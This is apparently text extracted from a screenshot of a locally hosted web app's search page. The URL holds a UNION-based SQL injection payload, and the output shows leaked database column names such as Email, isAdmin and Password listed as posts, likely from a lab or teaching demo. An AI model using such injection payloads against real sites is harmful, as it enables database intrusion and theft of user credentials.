 Home
127.0.0.1:5000/searchPosts?searchQuery=a%25%27+UNION+SELECT+%271%27%2C+%272%27%2C++i.column_name%2C+4%2C+5%2C+%276%27%2C%277%27%2C%278%27+...
NP
2
Birthday ... See More
Posted by 7 on 6 | 8
-1
2
Email ... See More
Posted by 7 on 6 | 8
-1
2
isAdmin ... See More
Posted by 7 on 6 | 8
-1
2
Name ... See More
Posted by 7 on 6 | 8
-1
2
Password ... See More
Posted by 7 on 6 | 8
-1